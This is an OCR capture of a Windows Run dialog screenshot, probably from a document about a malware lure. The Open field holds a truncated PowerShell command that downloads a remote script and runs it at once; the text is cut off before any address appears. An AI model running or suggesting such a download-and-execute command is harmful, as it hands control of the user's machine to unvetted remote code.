 Run
Type the name of a program, folder, document, or Internet
resource, and Windows will open it for you.
Open:
powershell iex (new-object net.webclient).downloadstrin
OK
Cancel
Browse...
Type here to search